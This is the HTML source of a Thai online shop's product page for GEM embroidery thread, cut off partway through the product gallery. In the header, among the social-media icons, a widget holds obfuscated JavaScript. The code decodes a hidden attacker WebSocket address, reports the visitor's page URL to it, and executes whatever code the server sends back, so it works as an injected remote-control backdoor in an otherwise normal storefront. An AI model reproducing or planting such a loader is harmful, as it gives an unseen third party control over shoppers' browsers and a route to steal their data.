			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-704039 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="704039" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697828055a7bc">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="697828055a7bc" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="704039" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69782805628fd">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="69782805628fd" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://pinnshop.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" itemprop="url" ><span>วัสดุเสริมสำหรับงานปักจักร</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" itemprop="url" ><span>ไหมปัก แบรนด์ GEM</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" itemprop="url" ><span>ไหมปักโพลีเอสเตอร์ 3000M</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">ไหมปัก GEM 3000m. สี Venus Blue P6071</span></div></nav></div><div id="product-704039" class="entry content-bg entry-content-wrap product type-product post-704039 status-publish first instock product_cat-gem-thread product_cat-gem-polyester-thread product_tag-venus-blue product_tag-2559 product_tag-2558 product_tag-202 product_tag-587 product_tag-588 product_tag-589 product_tag-319 product_tag--gem product_tag-2555 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<style>#pg-thumbnails-704039 .thumb-wrapper{max-width:66%;}@media all and (max-width: 767px){#pg-thumbnails-704039 .thumb-wrapper{max-width:66%;}}</style><div class="ksk-gallery kad-light-gallery kt-layout-above kt-md-layout-above kt-sm-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images gallery-has-thumbnails"><div class="product_image" style="max-width:465px;"><div id="pg-main-704039" class="kadence-product-gallery-main kadence-ga-splide-init kb-splide splide kt-carousel-arrowstyle-blackonlight" style="" data-speed="7000" data-animation-speed="500" data-product-id="704039" data-vlayout="false"  data-animation="false" data-auto="false" data-auto-height="false" data-arrows="false" data-gallery-items="4" data-zoom-type="window" data-visible-captions="false" data-zoom-active="false" data-thumb-show="6" data-md-thumb-show="6" data-sm-thumb-show="6" data-thumbcol="4" data-sm-thumbcol="4" data-layout="above" data-md-layout="above" data-sm-layout="above" data-thumb-width="20" data-md-thumb-width="20" data-sm-thumb-width="20" data-thumb-gap="4" data-md-thumb-gap="4" data-sm-thumb-gap="4" data-thumb-center="false" data-thumb-hover="false"><div class="splide__track"><ul class="splide__list"><li class="splide__slide woo-main-slide"><a href="https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731.jpg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" data-description="" title="AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731"><img width="465" style="width: 465px" data-thumb="https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-77x77.jpg" class="attachment-shop-single skip-lazy" data-caption="" title="AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731" data-zoom-image="https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731.jpg" height="465" src="https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-465x465.jpg" alt="AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731" srcset="https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731.jpg 1200w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01.jpg"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="AT-GEM3-01"><img loading="lazy" width="465" style="width: 465px" data-splide-lazy="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-465x465.jpg" data-thumb="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-77x77.jpg" class="attachment-shop-single" data-caption="" title="AT-GEM3-01" data-zoom-image="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01.jpg" height="465" alt="ไหมปัก GEM" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01.jpg 900w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02.jpg"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="AT-GEM3-02"><img loading="lazy" width="465" style="width: 465px" data-splide-lazy="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-465x465.jpg" data-thumb="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-77x77.jpg" class="attachment-shop-single" data-caption="" title="AT-GEM3-02" data-zoom-image="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02.jpg" height="465" alt="ไหมปัก GEM" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-150x150.jpg 150w, 